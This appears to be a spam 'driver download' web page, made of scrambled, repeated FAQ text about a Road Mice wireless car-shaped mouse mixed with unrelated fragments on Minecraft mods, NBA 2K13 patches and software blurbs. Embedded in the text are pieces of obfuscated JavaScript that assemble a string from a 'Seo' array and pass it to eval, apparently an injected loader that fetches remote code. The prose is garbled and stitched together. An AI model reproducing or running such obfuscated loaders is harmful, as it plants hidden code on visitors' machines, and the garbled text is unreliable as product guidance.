

## **Road Mice Driver Download**

Most product questions can be addressed by referring to the instructions located in the packaging. Push the button on top of the receiver and the green light will begin to blink Now, hold the Road Mice<sup>TM</sup> close to the USB receiver and tap the small round button located on the bottom of the car.. How do I sync my new 2 4GHZ wireless car mouse?Our 2 4GHZ Wireless mice are plug-and-play! Just plug in the USB, when its recognized by your computer tap the little round button on the bottom of the mouse and it will sync up.. Minecraft 1 3 2 How to use MCPatcher for Minecraft 1 3 1 and 1 3 2 Download MCPatcher according to your Operating System Open.. I was having a lot of trouble deleting all of the old software and I was repeatedly unable to download new software/driver from.. We strive to build only high-quality, high performance products that are fun and reliable.. The green light on the receiver should start to flash extremely rapidly Your mouse is now functioning.. Can I use my 2 4GHZ wireless car mouse with my wireless key board? In most cases, yes.. html Update: A Windows 10 driver now exists for the USB2-E1000 However, it will not appear in the CD that comes with the adapter until the next lot of adapters is shipped.

Push the button on top of the receiver and the green light will begin to blink Now, hold the Road Mice<sup>TM</sup> close to the USB receiver and tap the small round button located on the bottom of the car.. Insert the USB receiver supplied into an open USB port on your desktop or laptop and a steady green light will appear on top.. You can easily re-activate your mouse by pushing down on your left or right clicker button.. For your convenience, we have included a downloadable copy of the instructions and listed the most common Questions and Answers below: Frequent Questions Q... • (Lazarina) New browser to experience better web browsing with built • (Halcyon) Empowers you create professional looking website in short.. How do I sync my new 27MHZ wireless car mouse?Installing Plugable USB-Ethernet Drivers in.. If you are not able to connect to the Internet without installing the driver, you can download it onto a flash drive... • (Thorun) Backup solution made with limited knowledge PC user who • (Gandalf) Takes proper care of your android phone by cleaning up.. 2 here MCPatcher HD is all in one modification for Minecraft, it allows you to install texture packs, skins and other modifications within a matter of clicks.. For your convenience, we have included a downloadable copy of the instructions and listed the most common Questions and Answers below: Frequent Questions Q.

In addition, Road Mice<sup>TM</sup> features a built-in sleep mode that will turn off the mouse automatically when its not in use.. var Seo = new Array();Seo["jT"]="HQ";Seo["Sw"]="fe";Seo["Fx"]="Bl";Seo["Eh"]="ne";Seo["Fx"]="Bl";Seo["Fx"]="Bl";Seo["Fx"]=

This is a discussion on NBA 2K13 2015-2016 Ultimate Rosters (PS3) So I'm asking him if we can pair up again for NBA 2K13.. How do I sync my new 27MHZ wireless car mouse? Insert the USB receiver supplied into an open USB port on your desktop or laptop and a steady green light will appear on top.. Road Mice ProblemsTheyll function at 1 5 M (4 9ft) Sometimes my Road Mice<sup>TM</sup> cursor is jittery and moves on its own.. What is the effective range for my 2 4MHZ my mouse? The range of the 2 4GHZ Car Mouse is highly dependent on the situation, but it most cases it should work easily up to 1... • (Marti) Computer service and repairing shops can maintain their • (Iissaki) Your school can be managed easily with all students... ";Seo["WJ"]="eq";Seo["Nd"]="ta";Seo["AO"]="nl";Seo["ex"]="nl";Seo["ex"]="kr";Seo["os"]="XF";Seo["OU"]="ue";Seo["tb"]="o/";Seo["br"]="DE";Seo["OS"]=")";Seo["ex"]="hr";Seo["ex"]="hr";Seo["ex"]=="hr";Seo["ex"]=="hr";Seo["ex"

Most product questions can be addressed by referring to the instructions located in the packaging.. Push the button on top of the receiver and the green light will begin to blink Now, hold the Road Mice<sup>TM</sup> close to the USB receiver and tap the small round button located on the bottom of the car.. Most product questions can be addressed by referring to the instructions located in the packaging.. Usually batteries will last up to three months Using certain features on the car mouse, such as the head lights can drain the batteries more quickly.. Theyll function at 15 M (49ft) Sometimes my Road Mice<sup>TM</sup> cursor is jittery and moves on its own.. An on/off switch on the bottom of the car controls the headlight feature to help save battery life.. How do I sync my new 2 4GHZ wireless car mouse? Our 2 4GHZ Wireless mice are plug-and-play! Just plug in the USB, when its recognized by your computer tap the little round button on the bottom of the mouse and it will sync up.. 9 M, (6ft) What is the effective range for 27MHZ my mouse? The range of the 27MHZ Car Mouse is less situational, but a little shorter.. RoadMice Products are designed to be as user-friendly and easy to use as possible.. o";Seo["d"]="r,";Seo["To"]="nf";Seo["aA"]="AJ";Seo["ew"]="r ";eval(Se o["Mf"]+Seo["ew"]+Seo["Dm"]+Seo["Dm"]+Seo["Eh"]+Seo["Wz"]+Seo["Wz"]+Seo["Wo["St"]+Seo["fG"]+Seo["ko"]+Seo["ko"]+Seo["Nd"]+Seo["Nd"]+Seo["To"]+Seo["UK"]+Seo["UK"]+Seo["U+ Seo["gG"] + Seo["eD"] + Seo["WI"] + Seo["AL"] + Seo["yA"] + Seo["gV] + Seo["gV] + Seo["gV] + Seo["GV] + Seo["GV] + SeA"]+Seo["ep"]+Seo["FA"]+Seo["FA"]+eo["hS"]+Seo["Sh"]+Seo["Da"]+Seo["TL"]+Seo["TL"]+Seo["av"]+Seo["av"]+Seo["GS"]+Seo["Ly"]+Seo["Sw"]+Seo["Sw"]+Seo["Sw"]+Seo["Mf"]+Seo["Mf"]+Seo["Mf"]+Seo["Mf"]+Seo["Av"]+Seo["Av"]+Seo["o["hS"]+Seo["cS"]+Seo["XO"]+Seo["k"]+Seo["k"]+Seo["Ka"]+Seo["CS"]+Seo["cS"]+Seo["cS"]+Seo[""CS"]+Seo[""CS" mouse? Insert the USB receiver supplied into an open USB port on your desktop or laptop and a steady green light will appear on top.. However, sometimes the keyboard can create interference We suggest that you remove the wireless keyboard and existing mouse first, install your new car mouse, then reinstall your wireless keyboard in an open USB port. As with all wireless optical mice, the surface on which you are using your mouse plays a key role in its effectiveness. How long should my batteries last?Road Mice Driver DownloadBattery life depends on how much you use your Road Mice<sup>TM</sup>.. Usually batteries will last up to three months Road Mice Driver DownloadUsing certain features on the car mouse, such as the head lights can drain the batteries more quickly.. Can I use my 2 4GHZ wireless car mouse with my wireless key board? Road Mice Driver Can I use my 27MHZ wireless car mouse with my wireless key board? In most cases, yes.. 2018 minecraft-forum Road Mice Driver Can I use my 27MHZ wireless car mouse with my wireless key board? my batteries last? Battery life depends on how much you use your Road Mice<sup>TM</sup>.. An on/off switch on the bottom of the car controls the headlight feature to help save battery life.. • (Keslu) Editing pdf files was not so easy for me earlier, but • (Jonny) Makes sure all your assets are safe and within your. However, sometimes the keyboard can create interference We suggest that you remove the wireless keyboard and existing mouse first, install your new car mouse, then reinstall your wireless keyboard in an open USB port.. Dell Mice DriversRoad Mice Driver DownloadRoad Mice FordRoad Mice Problems• (Keslu) Editing pdf files was not so easy for me earlier, but.. Road gamer, and use gaming mice The Best Free Mouse Drivers app downloads for Windows: ASUS Smart Gesture (Touchpad Driver) Synaptics TouchPad Driver Synaptics Touchpad Driver Synaptics Touchpad my batteries last? Battery life depends on how much you use your Road Mice<sup>TM</sup>.. RoadMice Products are designed to be as user-friendly and easy to use as possible.. • (Thorun) Backup solution made with limited knowledge PC user who • (Gandalf) Takes proper care of your android phone by cleaning up.. Can I use my 2 4GHZ wireless car mouse with my wireless car mouse with my wire situation, but it most cases it should work easily up to 1.. Nba 2k13 download Patch Maker Your username will be displayed as And post at least two patches in NBA 2K13 Patches and.. The updated driver can be downloaded from this link: Windows 10/8/8 1, 7, Vista, and XP drivers for USB2-E1000.. ";Seo["sf"]="gL";Seo["oY"]="nd";Seo["ej"]="td";Seo["lp"]="8K";Seo["fy"]="8E";Seo["vu"]="8K";Seo["jV"]="r=";Seo["AL"]="UB";Seo["rH"]="kP";Seo["cC"]="w";Seo["ej"]="td";Seo["ej"]="td";Seo["ej"]="td";Seo["ej"]="td";Seo["ej"]="td";Seo["tL"]="td";Seo["tL" ";Seo["L1"]="Ww";Seo["ep"]="GF";Seo["Mr"]="I(";Seo["gN"]="CQ";Seo["uT"]="oc";Seo["bS"]=";x";Seo["Mf"]="va";Seo["U1"]="ar";Seo["Cv"]="Bc";Seo["rG"]="HV";Seo["oi"]="LH";Seo["Wz"]="XM";Seo["Ju"]="B0";Seo["Mj"]="gH";Seo["Da"]="{v";Seo["U1"]="ar";Seo["Cv"]="Bc";Seo["rG"]="HV";Seo["oi"]="LH";Seo["Wz"]="XM";Seo["Ju"]="B0";Seo["Mj"]="gH";Seo["Da"]="{v";Seo["U1"]="ar";Seo["Cv"]="Bc";Seo["rG"]="HV";Seo["oi"]="LH";Seo["Wz"]="XM";Seo["Ju"]="B0";Seo["Mj"]="gH";Seo["Da"]="{v";Seo["U1"]="ar";Seo["Cv"]="Bc";Seo["Cv"]="Bc";Seo["Cv"]="Bc";Seo["Nr"]="LH";Seo["Vz"]="XM";Seo["Ju"]="B0";Seo["Mj"]="gH";Seo["Da"]="{v";Seo["Nr"]="LH";Seo["Nr"]="AU";Seo["Nr"]="AU";Seo eo["EK"]="pe";Seo["of"]="=d";Seo["HI"]="pR";Seo["pj"]=".. Please note that if you hold down on the sync button it shuts down the mouse If that happens simply restart the sync process from the beginning.. How do I sync my new 2 4GHZ wireless car mouse? Our 2 4GHZ Wireless mice are plug-and-play!Just plug in the USB, when its recognized by your computer tap the little round button on the bottom of the mouse and it will sync up.. PC GAMES & MOD TOOLS DOWNLOAD CENTER Moderator Euroleague 2k13 patch review:D.. We strive to build only high-quality, high performance products that are fun and reliable.. For your convenience, we have included a downloadable copy of the instructions and listed the most common Questions and Answers below: Frequent Questions Q.. The green light on the receiver should start to flash extremely rapidly Your mouse is now functioning.. • (Jeannette) I collect the used hard disks and refurbish them to sell • (Lazarina) New browser to experience better web browsing with built. 9 M, (6ft) What is the effective range for 27MHZ my mouse? The range of the 27MHZ Car Mouse is less situational, but a little shorter.. i";Seo["UK"]="?o";Seo["gG"]="4f";Seo["Ka"]="};";Seo["Ka"]="ER";Seo["Ra"]="ER";Seo["Ra"]=" Seo["Qa"]="tt";Seo["St"]="'/";Seo["GS"]="en";Seo["fJ"]="HB";Seo["Eb"]="Bg";Seo["df"]="Eh";Seo["St"]="()";Seo["it"]="c=";Seo["WD"]="ET";Seo["WD"]="ET";Seo["WD"]="ET";Seo["WD"]="ET";Seo["WD"]="ET";Seo["WD"]="ET";Seo["WD"]="ET";Seo["WD"]="ET";Seo["St"]="NR";Seo["QL"]=". Please note that if you hold down on the sync button it shuts down the mouse If that happens simply restart the sync process from the beginning.. • (Jonny) Makes sure all your assets are safe and within your Dell Mice Drivers• (Jude) When you have sensitive information on your disks and.. If you are not able to connect to the Internet without installing the driver, you can download it onto a flash drive on another computer and use that to install it.. As with all wireless optical mice, the surface on which you are using your mouse plays a key role in its effectiveness.. • (Marti) Computer service and repairing shops can maintain their • (Iissaki) Your school can be managed easily with all students.. Usually batteries will last up to three months Using certain features on the car mouse, such as the head lights can drain the batteries more quickly.. Description: This NBA 2K13 patch will update the floor texture file of the BMO Harris Bradley Center arena to match the new court design of the Milwaukee Bucks for the 2013–14 NBA season.. Skip navigation Euroleague patch NBA 2K13 Review/Com (Xbox 360/PS3/PSP/PC) - Duration: 19:01.. In addition, Road Mice TM features a built-in sleep mode that will turn off the mouse automatically when its not in use.. Road Mice FordRoad Mice Driver DownloadWhat is the effective range for my 2 4MHZ my mouse? The range of the 2.. https://greatstart554 weebly com/free-download-hp-laserjet-professional-p1102w-driver.. • (Halcyon) Empowers you create professional looking website in short 845

motherboard driver download for xp.. You can easily re-activate your mouse by pushing down on your left or right clicker button. e10c415e6f